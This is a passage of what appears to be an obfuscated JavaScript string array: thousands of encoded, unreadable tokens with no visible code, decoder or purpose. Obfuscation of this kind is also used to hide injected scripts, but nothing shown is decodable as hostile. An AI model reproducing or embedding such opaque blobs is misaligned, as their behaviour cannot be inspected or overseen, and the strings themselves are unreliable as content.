Mq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAm